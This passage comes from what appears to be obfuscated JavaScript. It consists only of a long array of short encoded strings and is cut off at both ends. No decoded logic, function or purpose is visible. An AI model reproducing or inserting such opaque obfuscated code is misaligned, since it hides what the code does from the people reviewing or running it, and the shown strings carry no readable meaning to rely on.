4','W5tdIWhdNW','WRtcOfbH','W5VdGqhdMa','bNXRWQS','W6BdTSkeWP8','zwNdVmkT','wu3dU8kU','qhxdPbG','W5ZdK1hcUW','mxHHaa','W53cRrrh','W4XDAmoc','W5VdQW7dNq','W6H7h28','WPddICkPW6e','W7tdSSoPW7y','fmo3yLC','W4ddUCoPWPu','W5JdVxJcJW','W7BdTSoxW7C','W6xcIGv/','F8kjW5/dJq','mGaiW5i','WP1aW4al','WOtcMZDM','hSoiW55F','fmola0m','BmoRt0O','W44og8ov','y2tcMCk5','bNrrWRC','WRVcU8oJCa','mCo/DuW','wmk4r3y','q8oKW4Tf','BL3cICkt','x3FdTbe','vaddOSkU','W4ObBSom','F8kAW51P','WPhcQLnu','kJygWPC','WOZdNmkpW7u','lmo1peW','W5ausmoc','xSkQt2a','WRBcJMP9','uHldKWi','WQJcQffE','lmoJwLa','W4JcObldHq','W4OOomkr','vConr10','WQldNCoxWQ4','w8kZWPRcRq','W5VdNaRdLW','WRRcMmoAiG','meLmWQK','W41Ed8o8','erhcLCoA','zN/cJSk0','W50OjSot','amoXneK','lCoOW4Ho','xthdImka','WOenW54W','WONcUg9G','W6VdHSkFWPe','x3NdKmkt','WRddVCk1W4C','wsldMmk7','W6NdJWBdKq','F1BdGSkp','WPGixCk6sHDtWO7dKmovWQKOuW','W5jUbx4','C0JdRmko','W65CfSop','nCo9E10','qmkGvxy','yCoVwe0','ASkyW4K','W5WAW6f7','WONcMCohla','W5WgF8oi','W7hcLJX9','W4dcQc1x','WQRdLSoHWQ0','jeryoa','WO7cV8kmvG','WP7dMCo2WPa','WQyDW4GX','W4WUjq','W5FdNGRdHa','W4zFa8o7','WPxcG04','WRuhW6VdLG','c8k/W4Ho','eIW1WOe','smoVF1e','bNrNWQ8','rLZdQqa','W5pdUCkcWRC','lZLZFa','WONcRZnd','WRFcS8kKxa','p8ooiM8','W5ewWQPF','W7Sbo8o3','WR3cPCkBsW','oConC0G','z8khW4RdIq','W7eYW7q','g8onfLm','jsymW5a','qqNdHaO','DdlcSLS','W7hcHtLH','tGFcOMC','WQpcTe1L','W4JdNSk2cs3cG8oRWO51uCo4WQ4E','WQJcKmkPuG','mqxcImoi','umoCsLi','cSkXW5fy','tHpcVCoC','ab1ZEa','qqhdNaW','W7aXhCkn','f8oLsK4','x37dSXS','WRhcONj+','FwdcH8k4','bSomruO','aSo3D18','mHfGxa','W4JdOCojW7S','W4K0ACoF','WQFdNSkqW6G','W5ZdOspdKW','W4r5omoN','W5PuhSof','W44FFSok','WOpcVbldGG','WPJcJcnY','WPBcNSoQuq','W6q2i8ow','x8kSW5hdSG','WOBcJvjD','dCo4W5Df','oL9mWPm','WO7cNCosdq','umkLmqi','WO4BW5qt','W6Tzfe8','wCoZW50l','WOazyq','ohRcJ8kZ','xcBcKmoR','jtzwlq','ecbblW','WRlcNsb2','tXFcGvq','jxHGsq','l8o1DvG','BSoTW75X','nqzRza','F8krW4q','zYBdUCkC','CmkBW7zP','W5BdK8ofW7W','fbPDpa','FCkVWQ7cVa','lXeOW6W','d3ldSLy','BmkuW4ddHW','W6pdKN8','mmoMmee','ACkmW5vc','v8o7W4S','r8o5W54','W6mNW7zK','lICvWRu','DqFdO8kU','W7NdKwpcOG','mG/cImoQ','gSoMge4','ab9Tbq','W4TaiSoH','WQ8nW6BdTq','W4H3i2S','WR3cImkHsa','sN3dQbG','jNr8bW','WQBcOmkbBW','mI0h','oxH9aa','W5VcUaBcNG','W682W5zA','tHtdKSk/','imoXFW','jNzMWPC','DZ1njq','WPpdKmkPW6a','WPZdI8k5W6i','WQdcTwfZ','nvRdLCkK','WRdcG8kQqa','rmkLW6ddIq','WOaWW6BdIW','WRVcTqTq','WP/cJc5F','qCoLW4ni','W5tdJ8kMWR0','W51dfCo6','bbBcU8oxrvNdQGtdNLJcRG','WOhdTCoKWP4','vWNdVG4','WOK/W4O9','fdTImq','W5CZWPLK','W5Ponx8','DWZcKG','WPNcLYba','wZZcRLG','W5S1eCkn','Fe3dSCks','F3NdSbC','qSk/W5nN','fGNcS8oY','W6OZWPvv','pSoUpe4','W6Ojwmog','u8kpWQNcSq','W6eUhmkH','W5qcna','yZ95jfLvjG','W6JdHNxcPa','yXpdISkp','W5OjtmoI','WQ3cGSkHuG','FCoVAN0','W74fWRDQ','W63dJSkwWO0','x8kmWQlcSq','W57cPGFdLq','mCoqAG','W63dH8kwWO0','iCo3W4LN','mCoVieS','W59dkx0','lsipWPa','WQtcIfnM','BCkRCha','xK/dMaW','vGtdLua','deDXmq','WRdcR8kjFW','vqNdNaO','cCoKW4Td','WPxdVmoFWRy','eSoMW5Pr','fCoWW5Po','W5ueiSoA','es5HFa','hCovF0e','W5aXeq','xCkBWRpcQq','W6ZdGCoLW6S','W6qlWQHU','WOVdKLRdIG','WPxdM8oG','WPpcICkfDG','gLjRWQW','rmo8W6j9','sa/cHCoC','W6WZW6i','yCkmA2q','Fc/dGYy','fmofAL4','ytNcGLO','hCoodgC','WPpcImk1zW','WPRcNCoDzW','W7RdKxlcSG','AGRcHmo3','w3tdSX8','mGSNWQi','WRldVa09','W6VdPmkwWO0','itvRCq','W7hdKmo8W6S','iCo9ALG','W6VdL8oUW7y','WPtdP8owWRW','W60BnSkp','xmoJqfq','W6q1rCom','W5WbWRrO','WOO/W43dIG','tKZcICk+','ehHmWQC','WRORW4Wx','WRNcTW1i','W4Dufmo9','W6DFfCoq','vt/cILC','e2Xvja','W48coSoY','iZH6hq','ebuWWRe','ASo7s30','Fq3cMmoR','WOtdOSkyW54','DvJcICkY','gICRWOm','W5NdPvNcRG','FtJcUSo1','WOtdOCkLW7C','W6FdISof','FsJcJfm','WOJdGmkwW6C','W6K7zmov','BJdcTmoo','WRClW7ddUW','W6hdLxlcSW','fCoMyK4','W4C3EmoP','WPhcOSoiwG','z0VdNCkg','kZu3W7y','W7VdKx7cSG','W7ekWRXH','WOdcQCoKBa','wSkoW63dOG','h3rmWRC','WRneW6e9','W4C9WO9v','W5NcRaxdOW','WO3cG8oUtq','WOhcG11e','WPxcNCovEq','vK3dTHa','naaUW5C','yZxcSLa','jrCoW70','cXe4W6a','W7yMWQ5L','AtFdTsy','fgrmWQa','WOCWW4O','WPRdImkWW7K','W53cGd7dIa','n1jBoq','AGFcHCoS','vCkyW6pcQW','tSkcWQ3cOG','uSk/W4/dMa','WP7cJsvr','uConsf4','W5Wdgmkk','kfpdJSkGcCkaex94W4y','lq1ogG','ibH+','whpdGG8','W5WhW6rn','ksWtWPy','oY9Zlq','fmoeW655','qSk4swy','qJNdLmkt','y8o4r3a','imotnq','BSkfW48','gqrJxq','W4PEaSoQ','W63cHZ/dNq','x2NdRGi','pI4gWOS','zCkDC3e','tW3cOSo8','oaDChG','s8kcWRFcRq','sCoVW5ry','ASkXW5vz','W4hcHYDO','s8oKW4Hp','WPu8C8ou','W4RdPGRdNW','W6aWW6Pe','aYPila','WPRcH8owEq','WQ3cI8kMrq','W7BdK8kaWPa','mXf2yG','WRizqmoy','qJNdHCky','WORcNSk/qW','W7ldT8kAWRC','v13dSmkT','F3/cM8k0','r3ZdKXK','ta3cGSoq','r17dUbi','WO7dH8oLWOK','W4ldHKFcUa','WP4lW5Cs','xmolxvm','hCoUwf0','WOGksCoy','W6v8bmoc','WQdcRw5q','kCoPc3G','qXldNqS','eCovmuG','jJLPkW','W4mHWPjl','WOFcGdrm','umoos1W','W57dMSkXWO0','pJOq','fSoLW4fB','fmo0W4S','ksWaWOa','WOxdHCobWQi','D8kCWQZcVa','qxRdTX8','W4pcJGpdNq','qqxdHHO','vCkQW6JdGW','W5aMpmow','qgVdPbG','W69jl8o9','nstcNCoj','W5H0fxS','ndXwkG','WOBcPCo6lG','re7dPCkv','WPiFySoC','qSkbW6bE','WOy3W5/dNW','iLXtWOi','W6tcHtL4','A2VdLr8','W7pdUs3dNa','awvdWRC','WOhcP1rY','W4dcQH/dLW','WOxcV05Z','cCo1W6Hh','WOdcQCoIaq','WOJcTCoAnW','WPC/W5NdQq','vCkjW7L0','W67dM37cTq','WOVcG8oMta','W5m7emkD','FXlcHSo0','WO/cP2b3','W49nfwO','mIDDkG','jrWjW6G','lIixWOa','dY7cS8oM','ewnhWQi','WOL+Emkl','v8k8q2a','D8k4s2u','W5ddR8kNWRi','quRdP8ku','WPlcI1T5','WOdcNLrc','rXNdGGO','W6VdNSo/e8oZnqlcHx3cVa','W50Yh8kj','iZHvba','W7CkW69X','WPNcHmk6tq','CJpcTa','W53dRMpcVq','hc9HdG','smkTW4BdJa','uSo8W714','pIaxW4u','zI8knq','dIzeCG','lGbRzW','qmk2DMC','dW7cV8oX','WO5xW7um','tCkEWOVcJq','qrldKXy','kcynWPe','W6Hyk30','WPukDSou','C8osrNe','nJLH','W4xcOqi','W48WW7n+','WRBcO0f6','lrfLmG','WO7dOmoVWPq','sspcK8o6','WO/cLvDu','nai6WRW','nJnQlW','maxcImou','WRVcKfbG','pYOmWQm','nSo/o0m','pJCgWPC','WO/dPSoPWOW','W6ldIdJdJa','zKVdMSk4','rdRdLCk+','nqCPW44','W6i3WQ5h','WOFdMCkXW7u','nZqWWQi','E8kwW50','WQtcOa5U','edbeDq','jmoizue','smkaWQ7cIa','WQCMu8oR','W5pdImoRW5O','W73cGIXK','WQJcV1zM','EWFcLCoW','WRhcTe1M','oSojgLG','zSonW65S','WQdcVc1H','WORdJmk5W7q','WPnQW5S5','W4bFhW','W4X8cCoT','W5S2jCoh','yCo4tKm','CJxcM8ow','ySkvW53dJq','WQlcTeDZ','W58AemkP','mL5goG','W47cOYldOG','W4JcNavJ','yZlcRvu','WR8nW7y3','xCkBWRpcOa','WRTtW5q','WQdcLSoqdW','tSoSW59Q','W7ZdGaNdVG','ASknW4pdOa','WO/cI8o9ya','oZHIoq','WRVcLmoVtW','t8kcWQtcQW','WRlcGSkHqq','W6pdISooW7e','WRlcJ8klqq','iWfMCG','WPiSW5hdUa','dCosW7VcGSoCz2xcKai','vCkTsMe','Emklqh0','hSoFB08','umoWFLi','lCoKs30','WRZcLIf5','jZldJCktdcmqW60U','W4/dP8o7W44','mt1tjW','WOjhW4uv','cCoLW6Dn','WOWwFCou','WQxcUXnw','W7FcKdb/','kb01W4K','W67dNmowW5m','W4tdS3/cTa','W5mFgCkR','WPqwCSoo','nCoLW51H','c8o3Bu4','f8o4W59d','W4nBbCoq','nIOoWOa','A8kjW4FdJa','W4ddN1BcUG','W6BcNsFdOq','WQNcRxDx','WOFcHvbv','gSorqvW','jxfMdG','WORcGLTF','W5efjCo9','W7BdGSkgWO0','W6yfWRz6','W4aDeCkT','WOuhCSov','tCkgtL8','W4NdJmovW5y','rCoVW5LQ','W6qUW6m','W4SZjCos','WRdcHCoqdW','W7uhWQ5M','WO9jW70V','BSkyqhu','wmkoWQBcOq','W6BcJtPJ','W4TegmoS','f8o/W51z','aCo3yfe','uCoTuvy','jq/cM8oO','EJJcRKS','WOWjW5W','DL/dK8kY','mdjZ','WQJcTvf7','W67dKtdcPq','wCkzW5NdJq','xZNdGCkA','WPJcNSo/Aq','iHBcKmo+','F3NdNCkP','W4zFcCoN','WRhdT8kuW4C','fdzfza','WQxcNmowhG','WRLcW5q5','WPC8W5a0','iCoADgm','hXeOW5e','ymkfW4FdNa','iJdcRSoJ','WOiwDSos','WOqaW5Ws','WQtcKSoCiG','id9Zda','W6FcPaFdQa','b35Cka','WQWaW68x','WPJcGmo7ua','yIRcGLS','t8koWRhcJG','W6tdH1hcPa','rmofW7r+','t8onW6fL','w8ooW55V','WPBcRcfS','g8o9pvq','jZzkja','bdDGdG','W5X9gq','W4lcOaxcKa','eY/dLaK','mahcLSo+','WRutW7ldLa','hJhcI8oY','caXEmq','WRdcHSk5tW','W4JdOIldUG','W4bbgmoa','W6lcLJPP','WOykW7OA','W6VdImo7W6C','BrBcL8oS','WOlcIuP+','vbBdQmkA','kaDHFG','WORcGLHy','WQNcJSkHqG','W7CDWRz7','WOVcJvnu','CGpcMmo/','kqRcKmoa','C8kCsf4','WQRcJSk9zq','WQVdH8oqWPq','WRnHW7ua','bCo9B1y','W7FcLIzK','nbfcdG','h8owCh4','W5PfdCo9','W5eec8ks','qCocW6LP','W5iwzCok','AxZdKJO','D8oRW45k','W6FdLSoVW7a','WP4AW4aA','W7pcKZb+','W5SEr8om','W5f/eMK','WQhdU8k5W5u','W4VcLedcMq','W5q7hSky','yZJcHvm','iZ1RkG','WPpcGND3','t8kuW6jE','sZhdUYO','lY1/jW','vtRcMSou','W67dM33cPG','bmo3D38','W4NcUZ/dOG','WOhdSCoOWPW','WPBcMSo2tW','W73cOcxdLa','pIaxWOa','ASkqW55x','W4pcIWfP','iSovfLa','oxXXda','ot5Buq','jmokwL0','W7VdUHBdPq','naz9pq','WRpcHmoceW','hhrAWRC','W7Hvjgq','rXlcQKK','WPBcG1jh','WPbkW4am','W6KgACoz','WO82qSoK','WRtcSmoCkG','W7RdJmkwWPO','FCo8zMi','fmo3Bv4','xXtcRxO','kSo+ygm','BbpdLWm','W5ddKCoXW5u','WRBcNSk2FG','fYD6zG','WRnEW5y','WOFcPSoRaG','eCo1s0S','ErNcLxG','W5H5ca','AIVcK8oR','WRpcHSk8','W45vneK','WOZdRmomWOW','WQFcR0X3','W4bOfSoV','WRNcSKDG','WO4oyCop','W7aOpSow','h8ovDLi','W4q6W6n7','WP7dOmoNWO8','B8kvW53dJq','WPxcIXTa','W7z+kua','WPBcMf9f','W4G9m8om','y8kksNS','B3TvW5y','WO7dOCo0WOK','W43dKmk1WPa','WPSeW44q','W40ZhCoE','bWf8Da','W6NdNdZdNq','pHmfWPe','lSo9p1C','ysvDemk3l8opWP4','xCoLCwS','aXChWOS','BdddHCky','ixjahq','yw3dMbm','W57cGWzx','x0tdK8kw','WPhcJ0Ti','WP3cNcPr','CI7cTa','WOdcJdDn','o8oYzxW','wxRdRqm','WQlcQuXX','yxtdTr8','W73cK3TD','hNrqWRC','WPZcMcza','WOdcIYTr','W7JcLqFdPG','F8kjW4FdJW','W5xdOmoqW5S','y8ogz1S','W63cICoiaq','qgFdRmkj','nJ1EjW','WRpcR1zW','tx/dSX8','gK9Caq','W5NdU1JcRG','W77cGsC','WRRcJ1zd','pZe/W5a','W6qmWR9H','W7RdKSkbWPy','WPSMW40m','vSo4W5ry','mmo0D1e','zrBdPd0','pgLEda','W53cLtnf','W7aYW4PJ','s8kpW4RdNq','WO08W5tdQq','qbtdKXS','iWFcM8o/','jIzDoW','W7yeW75G','W47dJ8oLW4C','WPxdJmoLWOe','aX/cSmowrXNcLGhdHxlcI2O8','W7BcLIXa','WOVcJSkErW','W5OFamoS','WP4lW5ut','iW7cGSoN','k8o5pvy','ESoVW7vU','W7icb8oG','EhRdHr0','EaVcLCo5','rrxdHWm','zmkgWOJcGW','WO7dTCoQWPC','WQ3cILvz','WQ4/uCo4','xsxcTNK','WP/cO8keuW','kSoon04','h3PbdW','W4SEBSod','sJldKXS','W6hdIWFdHa','mHfMrW','W5aXb8k4','W6z3l8oU','aWZcN8oM','WRdcN8oWgG','W77dGhhcOG','WPGnW40L','y8orFM8','maxcLmoV','WOVcGmoUuW','yw/cN8k3','WPa3W5ddQW','kCovW5bU','W45DjgW','oJj0','pu9yea','hCo+W5TE','y8kOAey','W5BdNSooW7q','nHxcICoJ','pCoxoKW','uCoRW5Xy','DSkMWQ3cKG','W4JdICkhWPe','WQJcKCk/rq','tCk+W7P8','W4Pqkmo8','cSoLW5LF','W5H+xgW','W4NcQZddHq','reRdP8ke','W4NdMWRdHa','WPDFW50P','WPxcJuDk','sxtdUY8','ASkCW51F','DcldUXK','yCkBCMa','W78qWQn/','W7FdHCksWP0','rmk7WPFcKW','nCo5pvy','EXZcT3G','tSkCz2C','ydtcRLS','W5XjgxO','WQRcN8oc','E8kwW51a','wuZcTCkv','W6BcGsz5','AmoMsfy','mrpcUCoL','W6aLhmk5','WRNdH8oLWRq','WPNcPCkOCa','WO0WW5VdOG','AmknW4ddNa','FCovW4fk','W78FwSom','o8oDiNS','WOVcGCo7ua','WQRcVWPe','W6FcIJy','tmoRW4el','WOP0W708','fX0yW54','BSkpW4FdIW','f8omrLK','f2LwWQy','uc/cOvi','uCoyW5TI','W5Xfa8oK','WPq0W5ZdGa','v1BdOXS','mHXAjq','W69wa8oL','jaDH','WRK4CmoF','WQ7cQ0TN','mGbZyW','ECkEW5u','W67cOHZdKW','ibzTdq','zCkkW5O','W73cIIy','kW/cGmoc','BG7cG8o/','WPtcLSkwta','BJJdHSkB','g35mW6m','WRxcKmoDdG','EdpdTmkq','WRdcS0DG','WO0ZW47dOW','nujqWQy','W6dcPGldHa','WRTaW4eo','W4rUxmoh','BuNdHH8','WRlcIYvR','y8k0WRpcRq','nYynWOi','W7S9amkC','W4dcRH/dLW','W64hWOiXW47dSmoSs8o8','oSo6yNS','vrJcUSoA','WQL/W7KF','ECk/W4zy','WR7dLSkyW6i','WOJcGmkLra','geLQlq','kSojB2i','W491dh0','jIC8rG','W47cOau','W7K8WPjS','WQn0W4iC','fXyXWQq','pCoMFgO','W77dRCkYWRW','WRXzW5i5','CmkwW71A','W6/dKSkCWO0','g2rebq','CaFcMmoS','W7NdNx/cUa','oqX0ra','WQ/cR0v6','lSoXwLi','WQVdL8kOW5q','pWpcQmoh','W5ZcTW1o','W5KXc8kC','jComvM0','DCkQW5LN','WR/dTmk9W70','ACoQyMS','FaNdPYC','ySkdW5ZdMW','t8koWQ3cSq','W4iFW7f5','eYCtW6i','W4VcRGxdNW','rq3cLmoY','D8kkDKm','oSo3W7DE','W4G2W5DB','W4pcUf/dLq','W59qamo8','WP7dT8oYWQ8','mLr8Ea','W5G6hSkh','iJlcQSom','WRdcLmkjDW','aMrrWQS','WPyXW5m','WROpW47dJq','W6mqWRT7','W50NAmoV','k1O5W4G','W47dKSkKWO8','w8kTsKW','jdSGW4G','WP3dT8oIWPu','W58dE8ob','W70Ygmoy','fSo8W510','fYynWOi','W7L3iSoL','mYn7CW','W4dcUHBdMq','xCoQEKa','wf3dLtK','pI4rWRa','WOxdISkMW4e','WOXdo8kE','W7i4W6rX','W7qtpCks','r3hdSG','fSo9W5Pb','WOZcGf1Y','omkqW4mq','pWaZW4G','WOpcVePI','W6BcJdbJ','wmoecu8','WP/cQSoEuW','WRpcGSk8vq','hZRcMmot','WRRdPCoPWQO','n8o1W61Q','W7W7jSkS','sCoArK4','iHjCkG','f8o2W61j','WO3cI8o8sW','W4KkW5rp','W5WyhCkT','t8kFWQlcSq','WPqwW4RdTG','W4q+WQXz','aZNcG8oP','W61ldSoR','pI4VWOq','W6RdGSojW68','Cmo4W7Hs','W6OPW79L','cCoIzLq','oZTUmq','WPpcLIvg','hhHxWQ4','W4ddLCo7W7C','W7NdHMxcTq','W7fcomo7','tmkPWO4t','DZldUZK','v13dSmoa','WP4JW54K','W5q1hCkE','h3HpWQy','EddcQuO','iNHXdG','WQNcMCovsG','W4RcSdfJ','qLRdQmkv','W5/dGx7cHG','mcbQla','uf3dG8kh','qmk+W4fh','FCkmWQ/cVa','pHKEW6O','W5xdOCkxWQ0','dJb2za','W6xdK3hcLW','xIpdGCkc','W7JdGCkhWPy','WRBdImoCW7lcPcCj','pcHOlq','WOGKW7Sr','obeUW4i','W41vlSok','W7yxW5DX','yX7cR1e','WPtdPCoZWOO','W55amgm','hNXtWQK','ydJcSNW','lvz4oG','zw/cK8k4','W6yYW6H2','WOtcQKHz','tYxdJ8kb','WPrAW7GZ','W6GIWRDo','WRJcNWXr','bCoND1m','W6ddKmorW7m','WQxcVgvD','W7m8W6PG','FIpdJ8ke','W4xdNmoZW7y','CXVcLfi','WPpcNLbe','u8kmF18','WPBcR8owzG','WR3dU8oTWR0','WPZcJcvr','aSo9Bv8','WQ7cSLTI','W4rynuq','W68KW4Dt','yWBdQXG','vCkPvuu','WPJcMdDQ','vCkkW6BdSa','WQFcILDw','W7RcGtrP','WO3cQ8oJwG','WOZcN01y','W4BdULtcVa','kSoXg1a','W5ZcUWtdGG','j3rLda','W6JdHMpcVW','bXhcUmof','CWFcMmoS','W7uNW49f','W6/dNSo4fG','WQRcN8ov','WPBcMgLq','WOmpW5qt','W6ddNx3cSW','jIH+mW','W4qKgCo2','lcOnWOe','WP3cNabx','nHtcPCoT','xCk6ueK','hmowxNK','mddcNmoU','WOJcTerL','W7G1WO18','zg/cRCkn','WORdKmoVWOm','B8kqW55u','W7RdPsVdTW','emoZB08','mCoRW79N','W4qXhCkC','W4RdJcldTq','lWq2W44','W77dK8kw','ldGxW6S','W5ZcUGldMa','uCojx1m','w8koWRFcLq','WQ50W5Oq','WQJcNmodtG','W6tdMNpcOG','m3r9da','W7VdUs7dMq','mYirWPu','oaOrWRe','W7VdKSkAWO8','WPZcSGvo','xvVdSmkq','W6ddKx7cOG','krtcLCou','WRldI8oXWP4','WQ/dUSkAW4q','xmk2vMC','W54WWO96','BCorwv8','hwvBWRm','BXD9EG','W4/cOGpdKW','nW5Jya','iSo6w3a','W7VdQcddGa','cHeuWOW','WOiaW5Wy','WQtcIK1X','WQ7cQeD8','Eh7dOZe','BqVcMCo2','WPpcICoSxG','nrXGEa','lmozp0C','mSo/uLC','W7VcLYzK','W7tdGCoZW6S','W5NcNsjp','W58ugCo2','xhFdQbu','iGCqWQe','W4pcUWJdGa','WRtcPvzb','W64NbSkk','W7Ptg2a','jaJcICoH','EmktW4ZdMG','W7JdHCkhWQK','WRlcHmkOya','W4HzgeG','W7xcGsfD','zY/cR1S','WRyWW7ZdMa','WQpcG11e','WOlcKdja','nZKnW6a','A8k2W7H3','WOJcG0Xu','AapcMSoT','xh7dTtC','W7X2jSof','nsrXha','xYtdICkf','jsDm','vaxdKa','W4JdMb3dLa','vSkyW51v','W4Ofg8oB','FtBcKha','ACktW6/dGa','yNpcS8k9','r0JdOmko','W7VdImo1W7q','mqBcQmoX','w0hdRCkf','WPRcT8onEq','W7xcHsfI','WOyBt8oQ','ECkfW5RdNa','WP4lW4S9','jdPlpq','bXFcOmo6','oZfqyW','qW/dGG','WOhdMCkVW58','is5+la','mbu4W4i','WOhdOSobWRe','WOSWW40','W4JdKComW50','WRaetmoS','lmoLi0C','w0pdR8ky','WPaFDCo4','W6KGWQLl','FSkoufe','ftOtW4O','WQpdGmkQW5y','WOhcGmoxeW','E8kNWQ7cQq','cbGSW6a','W4fqh8op','pMvhWOK','W5BdH8kfWPS','W6JdT0tcHW','pteYW64','mGCYFG','WPesCCoA','W5L1h3S','WPmCsCo+','WPpcPmkPDW','W5O0WRrA','nCo9iW','W5WsfCkb','W41Ni8om','xCkFWQy','W5ldJWFdRa','v8kQW6hdVW','WOFdTmk+W5e','iJNcICoT','axrmWRC','W7BdGCoUW6S','WQRcGSoceG','oConzuO','dX5Juq','W5VdRqddRa','WOFcP0bc','WOWEW4KA','w8oDCva','wd/cPx0','WOXcm8oDtJhcPhDL','itjupa','WRtcP0v3','WRdcK8kQxG','WOZcTMTw','WOBcMcHq','W4ZcGaJdKW','W5JcOb7dNa','WOCSW5VdVG','W417eg8','WRNcUmo0cq','WONcJuTh','WRlcO1bx','yrjNEq','WRCeW6ZdOG','WQpcHfDH','kSo5yfa','W7W2lmox','gCoQgMq','fCo3D2O','jazGEa','WQVcUSohFq','hGb+jq','W6mBW699','hcT9ja','W6VcLr7dNa','WOlcIuPH','mJhcSmog','WP7dPmoQWPi','tdBdKCkH','W4ZdGtZdGG','W4DEnmoc','F8kZW53dOa','uCoJW55F','u8knBgi','oSo4iuS','tW7cPvq','hh9hWQa','WO7cVhvk','y2NcICkZ','W49yp8oJ','W77cLXpdHa','EMVcN8k5','WO7dMCkOW78','ASkJW7ZdUW','WRVcK8kQva','F3NcVmkU','WOtcGgHF','sJldLmkL','W7VdMWxdMa','WPNdISkZW7q','EM/cK8k7','W4WZpG','rmk1uhq','W5GMWPjw','mCo4euC','W44MiSoY','EYtcHwG','prO+W5u','ovHYWRK','obS0W4i','tCo+W5Hf','W6xdKCk5WRu','jCo8Exi','W6NdISo8W5m','mKdcK8o4','W6FdR8o0W7e','W6vAaCoH','W6RdLwtcUq','vSo/z0K','W487WRzU','WRdcLmoFdW','WQ1NW78q','rg/cM8kW','WOCxz8oC','wapdKmkE','WQuSW7eV','W5JcPH7dNG','a3v8ca','W5OXhCkC','WRhcN8oqfW','iW7cN8o5','imoRwgO','WOVcGLTs','W4NdT8oUWOK','mHazW48','zrxcPvy','AXJcOSoC','WP3dVmoNWPu','W7K1hSkn','WPxcMM5I','FuZcM8k1','qx3dQmko','ngzGWOq','o8ofW5TP','yMhcKmkr','kSoWygm','gJK0WP8','ntTuca','qdldTmkp','wmoywwW','CLdcSmkl','m8ouW7Dm','WPBcMf9s','wmkIWOC','W43dNqRdHa','B8kiW4xdQq','lXTMFG','W4dcVbldGG','ktfRCW','W6e4W7jW','cXdcS8op','WR/dICkaW5K','zgFdJ8kx','dmolsN0','WPRcHCoBwa','WRBcQLfL','mqz9yW','ocDboq','mrLkja','FGZdTYy','W7f7eMK','WPRcJ8kxBa','mGr+FG','qaZdUYS','uaxdLbW','fNHrWRC','WOqhDW','WQJcHSkJuW','k8o/iuS','lGvplW','WQOeW4W8','uSk/W5NdMG','W5HUgxW','W5m9eSog','owHYhq','mbejW54','mh5N','hSosW655','WOpcJrne','W5pdGmoLW7S','WQtcO8o/fW','os5XbW','CqZcHq','WRpcG8oEfG','xWhdKaO','rdNdHa','tmkoWRhcQa','dSoMD0O','zL3dMXG','W6pdG2lcTW','WPxcGeTw','W5pcRXfI','WQ/cNwDB','qCkQqge','WOqhW6Kb','j3v6bW','WQ7dOmklW5O','WQi2DSo1','xqhdNWO','mLL6eq','W7BdQGhdSG','xSkwvx4','W6FdISoPW6O','W6hcIZHO','qHZdKmkJ','eGPTbq','W6ZdLmksWPO','W7yPW6DH','DmkKW5RdRa','p8o6yMS','o3X/rW','FKJdMSk6','WPW8W5qg','W4mBbSke','jYPvjG','hJakWQW','WOZcQCk+zq','WRJcII5t','W5jVcgS','FSkuW4JdNa','WRFcVCknza','hSoxyfK','WRlcNSkHsq','mdjZfa','W4CvWPDA','W4VcHveE','WPRdJCkOW78','EtRcQve','mY0GW4i','wmoeF1q','W5eDEa','eXr7dG','wSkCW6zk','WP3cRLz4','qmkTv3O','ng1Jbq','WQpdTSoIWOK','WOpdMCkZW6y','yCk/qvy','W4VdMG7dGG','qIdcJSkg','W4dcUHtcKa','W4HEl2G','dCo6ohG','oZzwlG','WO87W43dVW','W7TJleS','ncDrjG','WQFcHvbv','mIDDoW','E0NcH8kz','uCkvvfW','tCoNW4G','WOTcW6yU','lCoWB3O','F2tcK8k5','WQBcT8kUvq','rqxdGcK','fbDZDq','md9Z','yJZcP1O','W6/dHN/cOq','W7nEeKO','WOdcNtfi','B1ZcISk6','W7iTp8oy','W6qbWRr7','WR/cISokua','WOWjW5Sm','WOBcQmo4dW','zsRcK8kZ','oZnZnG','WRVcICk7','uqtdGay','adzAaG','rwJdNHi','W6hdLwBcTW','dSohrMG','xJBcO2W','pCoKj0C','rWNdNqe','WQdcP056','WQNcJmogCG','uW3cHmop','W45UhxO','vcBcJmo0','lYyqWPe','mxDTWRy','W5X2kMa','W6JdL2tcVW','nqxcTSoB','W487WRrM','WRKQymot','emo9W5W','g2jrWQO','W5/dIIRdKa','WPSNW7pdNW','vSkTW6vf','lSohvwC','pH9smW','xSoRFgK','W5GxmSof','W4hcNdNdTW','r1ldTIu','WOJcG1by','W5ldIqZdLW','WQpcIfnB','EgVcI8k1','W7izk8kg','WRL1W4K9','W6ldLJ/dMa','W4NdJCkYW7q','jCo+BMO','ocWnWOy','yrtdPSkU','prHoga','CSoMW5Hm','WR7dJmoiWOm','BZ7dJSks','W4a6W7vM','hITLCG','W68qk8ko','aMfhWQC','qttdGa4','d1vhma','FG/dTIW','W7ZcHsnK','WOxcLGHt','WP7dOmo0WPi','vtJcLKu','C3JcJ8kZ','WPSpW5ud','WPxcI8oHwa','W6/dLCkaWPe','gCobwHO','uK3cVSkB','W6/dQXRdLW','W4JcKIDL','W7qgwSoV','W6qbWQL7','W7OXWQbE','WRtcN8oHcq','W5ZcKZz9','W4ZdLX/dKW','W6BdT8kXWQe','W54Nu8kD','o8oKW75A','AGVcMCo2','darBuW','WORcI8oHsW','D1NdI8k4WOxcQSkSWPaGjSoAWO7cPq','W7yVW6u','pSoBs1G','xwNdOa8','cCoWjwC','WO0FASoA','oIH+lW','WP7cI8o7Fa','W54fWPjb','awrwWQW','WPtcSI5M','W4WUgSoz','W48FW4XX','aIbRra','c1vrWOC','W53dU8o7W68','aIzgbW','s8kCWQtcTG','W5pdSSkwWPC','W6xdNLZcNa','W6BdQCkYWOG','WPFcI8oIea','W7xdK8oQWRe','erxcKmo6','W7OnWOj6','W48gFCoh','FXlcO3q','tJBdJmkA','WPZcGq9P','uNboWRe','W6q+hCoQ','aJXogW','WOhcTSoSrq','eSktWRRcVW','WOZdISk5W6i','BbldJCk0','WO7cJu1D','qtBdGSkt','WP9AW6aH','W5voc18','WR3dMCo3WRO','xtldKSkB','WPxcUmofxq','W53dIWhdLq','mubNWRi','zupcISk7','W75tgxS','W6XBjSoJ','b8o0xNK','oKvJdG','WOxdOmoYWOS','W4ldRYhdKq','W5ddQ8olW7a','xbFdTXC','W4XHcSo9','W5WCFW','W59ZhMi','CSoOW5Xk','W5KZbSkj','W60to8kb','W5ZcPmk3W4GdW7FcUKmOCdtdRsu','emoFvMK','WRNcJuLb','WO/cJ8oJsG','W5ZcUY7dLG','W6mqWR9I','t8olE0G','FCovW55o','zmkJWQhcOG','W7xcJcfG','WOhcUmk8qW','WQBdT8kfW5W','WRmvW7ddPG','W53dN3/cTq','cmotE2q','nJnPmq','t8oVW4nF','W6SnW